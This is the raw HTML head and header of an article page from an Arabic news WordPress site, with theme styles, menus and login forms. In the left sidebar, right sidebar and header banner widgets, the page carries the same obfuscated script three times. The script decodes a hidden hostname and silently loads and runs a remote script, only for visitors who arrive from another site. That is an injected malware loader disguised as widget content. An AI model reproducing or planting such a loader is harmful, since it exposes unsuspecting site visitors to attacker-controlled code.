<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/custom/js/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/custom/js/resize/textsizer.js" defer></script>
<!-- Latest compiled JavaScript -->
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/custom/js/bootstrap/jquery.blueimp-gallery.min.js" defer></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap-image-gallery.min.js" defer></script>
<style type="text/css" media="screen">
    
/* WEB FONTS */ 

/* Droid Arabic Kufi Font */ 
 
body, .tooltip > .tooltip-inner{ font-family: "Droid Arabic Kufi",arial,Tahoma,sans-serif !important; } 
  

    
/* Droid Arabic Naskh Font */ 
  


/* Hacen Liner Font */ 
  
    

/* Home icon */
@media (min-width: 768px){
 
.navbar-inverse .navbar-brand {margin-left: 15px !important;}

}

    
/* Views icon Colors */ 
.views_color_one{color: #5CB85C;}
.views_color_two{color: #F0AD4E;}
.views_color_three{color: #D9534F;}



/* Margin top for side banners */
.affix-top {top:5px;}

    
    
/* Horizontal banners */
@media (min-width: 1200px) {
.banner-home .banner_image{float: left;}
}
    
    
    
    
    
/* post news horizontal */
 
@media (min-width: 768px) {
.col-post{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}


/* The post thumbnail */
.home .entry-content img ,.tag .entry-content img,.category .entry-content img,.archive .entry-content img,.search .entry-content img {
width: 130px !important;
height: 100px !important;
}




 
.widget-trn-box .widget_more, .widget-trn-tabs .widget_more ,.bottom-slider .widget_more, .bottom-slider .widget_more{
 
left: 2px;
}



/* post articles horizontal */

@media (min-width: 992px) {
.col-post-articles{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-articles{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-articles{
width:100%;
}
}
    
    
/* column_height content_horizontally */
.articles_column_height{
height:280px;
}

    
/* The post thumbnail height */
.home .col-post-articles img ,.tag .col-post-articles img,.category .col-post-articles img,.archive .col-post-articles img,.search .col-post-articles img {
height: 150px !important;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_articles {
width: 300px !important;
}

    
.author_img img, .photo {
width: 100%;
height: 150px;	
}




    
    

/* post photos horizontal */

@media (min-width: 992px) {
.col-post-photos{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-photos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-photos{
width:100%;
}
}
    
/* column_height content_horizontally */
.photos_column_height{
height:250px;
}
    


/* The post thumbnail */
.home .col-post-photos img ,.tag .col-post-photos img,.category .col-post-photos img,.archive .col-post-photos img,.search .col-post-photos img {
height: 150px;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_photos {
width: 300px !important;
}
    

.blueimp-gallery .modal-body img{ width: 100%; height: 100% !important;}




    
    
    
    


/* post videos horizontal */

@media (min-width: 992px) {
.col-post-videos{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-videos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-videos{
width:100%;
}
}
/* column_height content_horizontally */
.videos_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-videos img ,.tag .col-post-videos img,.category .col-post-videos img,.archive .col-post-videos img,.search .col-post-videos img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_videos {
width: 300px !important;
}
    
    
    
    
    
    



/* post audios horizontal */

@media (min-width: 992px) {
.col-post-audios{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-audios{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-audios{
width:100%;
}
}
    
/* column_height content_horizontally */
.audios_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-audios img ,.tag .col-post-audios img,.category .col-post-audios img,.archive .col-post-audios img,.search .col-post-audios img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_audios {
width: 300px !important;
}
    
    
    




    


/* post files horizontal */

@media (min-width: 992px) {
.col-post-files{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
} 
@media (max-width: 991px) {
.col-post-files{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-files{
width:100%;
}
}

/* column_height content_horizontally */
.files_column_height{
height:250px;
}
    
    

/* The post thumbnail */
.home .col-post-files img ,.tag .col-post-files img,.category .col-post-files img,.archive .col-post-files img,.search .col-post-files img {
height: 150px !important;
}
    

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_files {
width: 300px !important;
}
    
    

</style>


<script>

( function( $ ) {
$( document ).ready(function() {
$('.menu-right-menu-container > ul > li > a').click(function() {
  $('.menu-right-menu-container li').removeClass('active');
  $(this).closest('li').addClass('active');	
  var checkElement = $(this).next();
  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
    $(this).closest('li').removeClass('active');
    checkElement.slideUp('normal');
  }
  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
    $('.menu-right-menu-container ul ul:visible').slideUp('normal');
    checkElement.slideDown('normal');
  }
  if($(this).closest('li').find('ul').children().length == 0) {
    return true;
  } else {
    return false;	
  }		
});
});
} )( jQuery );






// dropdown menu on click
(function($){
	$(document).ready(function(){
		$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	});
})(jQuery);




$(document).ready(function(){
    $('[data-toggle="popover"]').popover(); 
});



$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});

    
    
$(document).ready(function() {
    $('#list').click(function(event){event.preventDefault();$('#products .item').addClass('list-group-item animated bounceIn');});
    $('#grid').click(function(event){event.preventDefault();$('#products .item').removeClass('list-group-item animated bounceIn');$('#products .item').addClass('grid-group-item animated zoomInDown');});
    
     $('#grid').click(function(event){event.preventDefault();$('#products .entry').css('height','');});
    $('#list').click(function(event){event.preventDefault();$('#products .entry').css('height','auto');});
});
    




$( window ).load(function() {
$('#twitter-widget-0').contents().find("head")
.append($("<style type='text/css'>  .EmbeddedTweet { max-width:100% !important; border: 0px !important;}  .Tweet-text { font-weight: bold;color:#666; }</style>"));
});
    

$('.adv_side_right').affix({
      offset: {
        top: $('.container').height()
      }
});
    
    
</script>

</head>
<body class="rtl videos-template-default single single-videos postid-4551 full-width-slider three_col_left three-columns have-secondary-menu">
<div class="bg-gradient">

<!-- container-fluid -->
<div class="container-fluid nopad">



<div data-spy="affix" data-offset-top="5" class="adv_side_left">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
    
    
<div data-spy="affix" data-offset-top="5" class="adv_side_right">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
 

<!-- TOP MENU START -->	
<nav id="top-bar" class="navbar navbar-default">
<div class="container">
<div class="header_profiles">
<!-- Profiles START -->
<div id="profiles">
            <a href="https://arab-countries.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://twitter.com/TaranaInc" target="_blank" title="Twitter" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/taranatech" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://plus.google.com/+TaranaSaPage" target="_blank" title="Google Plus" class="mysocial social-google-plus" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-google-plus fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/TaranaInc" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/tarana-tech" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com/taranainc/" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</div><!-- Profiles END -->
</div><!-- End header_profiles -->

<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-menu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>                        
</button>
</div>

<div class="collapse navbar-collapse" id="top-menu">

<ul id="menu-top-menu" class="nav navbar-nav small_font nopad navbar-right"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://arab-countries.com/?page_id=993">إتصل بنا</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://arab-countries.com/?page_id=4198">خريطة الموقع</a></li>
</ul><ul class="nav navbar-nav small_font nopad navbar-left">      		
<li class="dropdown">
			
<a class="dropdown-toggle" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-user"></span> الدخول | التسجيل <span class="caret"></span></a>  
<ul class="dropdown-menu small_font">
<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#signup"><span class="glyphicon glyphicon-check"></span> تسجيل جديد</a>
 
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#login"><span class="glyphicon glyphicon-log-in"></span> دخول الأعضاء</a>
     
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#passwordreset"><span class="glyphicon glyphicon-lock"></span> فقدت كلمة المرور</a>
     
</li>
</ul>
         
</li>
</ul>
			
			
<div class="vert-offset-top-05 pull-left visible-sm">
<!-- Trigger the modal with a button -->
<button type="button" class="btn btn-default" data-toggle="modal" data-target="#mysearch"><span class="glyphicon glyphicon-search"></span></button>

<!-- Modal -->
<div id="mysearch" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLabel">بحث</h4>
</div>
<div class="modal-body">
<form class="navbar-form" method="get" action="https://arab-countries.com">
    <div id="top_search" class="input-group">
        <input class="form-control small_font" type="text" name="s" onblur="if (this.value == '') {this.value = 'بحث';}" onfocus="if (this.value == 'بحث') {this.value = '';}" value="بحث" />
        <span class="input-group-btn">
        <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
        </span>
    </div><!-- /input-group -->
	
</form>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">إغلاق</button>
</div>
</div>

</div>
</div>

</div>


</div><!-- End collapse -->


</div></nav>
<!-- TOP MENU END -->	

  
<!-- Modal -->
 
<div id="signup" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalSignup">تسجيل جديد</h4>
</div>
<div class="modal-body">
<p>			<div class="vert-offset-bottom-3">
			                        <div id="result"></div> <!-- To hold validation results -->
			<form id="wp_signup_form" action="" method="post">
			<input type="hidden" name="action" value="tg_singup" />
            <div class="form-group">
			<p>اسم المستخدم , <span class="text-danger">إنجليزي فقط</span> <span class="required text-danger">*</span></p> 
             <div class="inner-addon right-addon">
             <i class="glyphicon glyphicon-user"></i>   
			<input type="text" name="username" class="form-control" value="" /> 
            </div></div>
            
            <div class="form-group">
			<p>البريد الإلكتروني <span class="required text-danger">*</span></p> 
             <div class="inner-addon right-addon">
             <i class="glyphicon glyphicon-envelope"></i>  
			<input type="text" name="email" class="form-control" value="" /> 
			</div></div>
                
                            
                
             <div class="form-group">   
			<input class="btn btn-primary" type="submit" id="submitbtn" name="submit" value="تسجيل" />
			</div>
            </div>
			</form>
			<script type="text/javascript">  						
			$("#submitbtn").click(function() {
			
			$('#result').html('<img src="https://arab-countries.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
			var input_data = $('#wp_signup_form').serialize();
			$.ajax({
			type: "POST",
			data: input_data,
			success: function(msg){
			$('.loader').remove();
			//$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
			var filterd_msg = $("#result").html(msg);
                        if($(filterd_msg).find(".alert-success").html()){
                                $("#wp_signup_form").hide().fadeOut();
                        }
			$("#result").html(msg);
			}
			});
			return false;
			
			});
			</script>
			
			</p>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">إغلاق</button>
</div>
</div>
</div>
</div>

<div id="login" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLogin">دخول الأعضاء</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_login"></div> <!-- To hold validation results -->
<form id="wp_login_form" action="/" method="post">
<input type="hidden" name="action" value="tg_login" />
<div class="form-group">
<p>اسم المستخدم</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-user"></i>
<input type="text" name="username" class="form-control" value="" />
</div>
</div>

<div class="form-group">
<p>كلمة المرور</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-lock"></i>
<input type="password" name="password" class="form-control" value="" />
</div>
</div>

<div class="checkbox">
<input name="rememberme" type="checkbox" value="forever" /> <label>تذكرني</label>
</div>
<div class="form-group">
<input class="btn btn-primary" type="submit" id="submitbtn_login" name="submit" value="دخول" />
</div>
</form>
<script type="text/javascript">
$("#submitbtn_login").click(function() {
$('#result_login').html('<img src="https://arab-countries.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
var input_data = $('#wp_login_form').serialize();
$.ajax({
type: "POST",
data: input_data,
success: function(msg){
$('.loader').remove();
//$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
//var filterd_msg = $(msg).find(".alert").parent().html();
$("#result_login").html(msg);
}
});
return false;
});
</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">إغلاق</button>
</div>
</div>
</div>
</div>

<div id="passwordreset" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLostpw">فقدت كلمة المرور</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_resetpass"></div> <!-- To hold validation results -->
                       <form class="user_form" id="wp_pass_reset" action="/" method="post">
<div class="alert alert-info">الرجاء إدخال اسم المستخدم أو عنوان البريد الإلكتروني. سيتم إرسال رابط إلى بريدك الإلكتروني تستطيع من خلاله إنشاء كلمة مرور جديدة.</div>

            <div class="form-group">
                        <input type="text" class="form-control" name="user_input" value="" />
             </div>
                   	<input type="hidden" name="action" value="tg_pwd_reset" />
                        <input type="hidden" name="tg_pwd_nonce" value="a4efba0b01" />

            
                        <input type="submit" id="submitbtn" class="btn btn-primary" name="submit" value="احصل على كلمة مرور جديدة" />
                        </form>
        <script type="text/javascript">
        $("#wp_pass_reset").submit(function() {
            $('#result_resetpass').html('<img src="https://arab-countries.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
                var input_data = $('#wp_pass_reset').serialize();
                $.ajax({
                        type: "POST",
                        data: input_data,
                        success: function(msg){
                                $('.loading').remove();
                                //$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
                            var filterd_msg = $(msg).find(".alert").parent().html();
                                $("#result_resetpass").html(filterd_msg);
                                if($(msg).find(".alert-success").html()){
                                        $("#wp_pass_reset").fadeOut();
                                }
                        }
                });
                return false;

        });
	</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">إغلاق</button>
</div>
</div>
</div>
</div>
 
    

	
	


<!-- Header START -->
	
<div id="header" style="background-image: url('https://arab-countries.com/wp-content/themes/taranapress/images/headers/tdefault.png');background-repeat: no-repeat;background-position: center; ">
<div class="container">

<div class="header_logo col-xs-12 col-sm-4 col-md-4 col-lg-4 pull-right text-xs-center text-sm-center text-md-center text-lg-center">

 
<div class='site-logo'>
<a href='https://arab-countries.com/' title='عودة للصفحة الرئيسية' rel='home'>
<img src='http://arab-countries.com/wp-content/uploads/2021/08/202.png' alt='صحيفة الدول العربية'>
</a>
</div>

</div>

<div class="header_date xsmall_font col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><span class="glyphicon glyphicon-calendar"></span>&nbsp;<script>var fixd;function isGregLeapYear(year){return year%4 == 0 && year%100 != 0 || year%400 == 0;}function gregToFixed(year, month, day){var a = Math.floor((year - 1) / 4);var b = Math.floor((year - 1) / 100);var c = Math.floor((year - 1) / 400);var d = Math.floor((367 * month - 362) / 12);if (month <= 2)e = 0;else if (month > 2 && isGregLeapYear(year))e = -1;else e = -2;return 1 - 1 + 365 * (year - 1) + a - b + c + d + e + day;}function Hijri(year, month, day){this.year = year;this.month = month;this.day = day;this.toFixed = hijriToFixed;this.toString = hijriToString;}function hijriToFixed(){return this.day + Math.ceil(29.5 * (this.month - 1)) + (this.year - 1) * 354 +Math.floor((3 + 11 * this.year) / 30) + 227015 - 1;}function hijriToString(){var months = new Array("محرم","صفر","ربيع أول","ربيع ثاني","جماد أول","جماد ثاني","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة");return this.day + " " + months[this.month - 1]+ " " + this.year;}function fixedToHijri(f){var i=new Hijri(1100, 1, 1);i.year = Math.floor((30 * (f - 227015) + 10646) / 10631);var i2=new Hijri(i.year, 1, 1);var m = Math.ceil((f - 29 - i2.toFixed()) / 29.5) + 1;i.month = Math.min(m, 12);i2.year = i.year;i2.month = i.month;i2.day = 1;i.day = f - i2.toFixed() + 2;return i;}var tod=new Date();var weekday=new Array("الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت");var monthname=new Array("يناير","فبراير","مارس","أبريل","مايو","جون","جول","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر");var y = tod.getFullYear();var m = tod.getMonth();var d = tod.getDate();var dow = tod.getDay();m++;fixd=gregToFixed(y, m, d);var h=new Hijri(1421, 11, 28);h = fixedToHijri(fixd);</script>    <script>document.write( weekday[dow] + " , " + h.toString() + " هـ ,  ");</script><script>document.write(" " + d + " " + monthname[m-1] + " " + y + " م  ");</script> &nbsp;&nbsp;| &nbsp;<span title="آخر تحديث" class="glyphicon glyphicon-refresh"></span>  نوفمبر 15, 2015 , 19:53 م </div>	

<div class="header_banner col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clearfix"></div>


</div></div>
<!-- Header END -->

<!-- Header MENU START -->
<nav id="header-menu-wrap" class="navbar navbar-inverse">

<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#HeaderMenu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>                        
</button>

 
<div class="home-icon"><a class="navbar-brand" href="https://arab-countries.com"><span class="glyphicon glyphicon-home"></span></a></div> 

</div>
<div class="collapse navbar-collapse" id="HeaderMenu">

      
<ul id="header-menu" class="nav navbar-nav small_font nopad navbar-right"><li id="menu-item-5249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5249"><a href="https://arab-countries.com/?cat=4">أخبار عامة</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4899"><a href="https://arab-countries.com/?cat=2">الاقتصاد</a></li>
<li id="menu-item-4900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4900"><a href="https://arab-countries.com/?cat=6">سياحة وسفر</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4081"><a href="https://arab-countries.com/?cat=5">حوار</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://arab-countries.com/?cat=2355">ثقافة</a></li>
<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4905"><a href="#" class="dropdown-toggle" data-toggle="dropdown">المقالات <b class="caret"></b></a>
<ul class="dropdown-menu small_font depth_0">
	<li id="menu-item-4906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4906"><a href="http://taranapress.com/vthree/defaultsix/?post_type=articles">عرض الكل</a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-4904"><a href="https://arab-countries.com/?article_category=%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9">مقالات سياسية</a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-4902"><a href="https://arab-countries.com/?article_category=%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9">مقالات إجتماعية</a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-4903"><a href="https://arab-countries.com/?article_category=%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9">مقالات رياضية</a></li>
</ul>
</li>
<li id="menu-item-4910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4910"><a href="#" class="dropdown-toggle" data-toggle="dropdown">الفيديو <b class="caret"></b></a>
<ul class="dropdown-menu small_font depth_0">
	<li id="menu-item-4911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4911"><a href="http://taranapress.com/vthree/defaultsix/?post_type=videos">عرض الكل</a></li>
	<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-video_category menu-item-5951"><a href="https://arab-countries.com/?video_category=%d9%85%d9%82%d8%a7%d8%b7%d8%b9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8">مقاطع ألعاب</a></li>
	<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-video_category menu-item-5952"><a href="https://arab-countries.com/?video_category=%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a5%d9%86%d9%85%d9%8a%d8%b4%d9%86">أفلام الإنميشن</a></li>
	<li id="menu-item-5953" class="menu-item menu-item-type-taxonomy menu-item-object-video_category current-videos-ancestor current-menu-parent current-videos-parent menu-item-5953"><a href="https://arab-countries.com/?video_category=%d9%85%d9%82%d8%a7%d8%b7%d8%b9-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9">مقاطع وثائقية</a></li>
</ul>
</li>
<li id="menu-item-4920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4920"><a href="#" class="dropdown-toggle" data-toggle="dropdown">الصور <b class="caret"></b></a>
<ul class="dropdown-menu small_font depth_0">
	<li id="menu-item-4921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4921"><a href="http://taranapress.com/vthree/defaultsix/?post_type=photos">عرض الكل</a></li>
	<li id="menu-item-4919" class="menu-item menu-item-type-taxonomy menu-item-object-photo_category menu-item-4919"><a href="https://arab-countries.com/?photo_category=%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9">مناظر طبيعية</a></li>
	<li id="menu-item-4917" class="menu-item menu-item-type-taxonomy menu-item-object-photo_category menu-item-4917"><a href="https://arab-countries.com/?photo_category=%d8%ae%d9%84%d9%81%d9%8a%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">خلفيات متنوعة</a></li>
	<li id="menu-item-4918" class="menu-item menu-item-type-taxonomy menu-item-object-photo_category menu-item-4918"><a href="https://arab-countries.com/?photo_category=%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9">سيارات رياضية</a></li>
</ul>
</li>
<li id="menu-item-5347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5347"><a href="https://arab-countries.com/?cat=1740">الرياضة</a></li>
</ul>

            
<div class="col-sm-3 col-md-3 pull-left hidden-sm">
<form class="navbar-form" method="get" action="https://arab-countries.com">
    <div id="top_search" class="input-group">
        <input class="form-control small_font" type="text" name="s" onblur="if (this.value == '') {this.value = 'بحث';}" onfocus="if (this.value == 'بحث') {this.value = '';}" value="بحث" />
        <span class="input-group-btn">
        <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
        </span>
    </div><!-- /input-group -->
	
</form>
</div>
</div>

</div></nav>
<!-- Header MENU END -->		
		
		
		
		
<!-- Secondary MENU START -->				
<nav id="secondary-menu-wrap" class="navbar navbar-default">

<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#SecondaryMenu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>                        
</button>

</div>
<div class="collapse navbar-collapse" id="SecondaryMenu">	



</div>

</div></nav>
<!-- Secondary MENU END -->	
</div>


<!-- START container AND id content -->
<div class="container ">
<div id="content" class="clearfix">


<div class="announcement col-lg-12">
<div class="announcement-info text-xs-center text-sm-center text-md-center text-lg-center">
نرحب بكم بصحيفة الدول العربية </div></div>

    
    
    

<div class="header-widget col-lg-12">
<div id="tra_widgett" class="tra_widget tra_widget_ticker tra_ticker_post23">

 <div class="blank_widget clearfix">    
    
  <div class="ticker_widget clearfix  tra_ticker_view1">

    <ul class="newsticker nopad">
                          <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
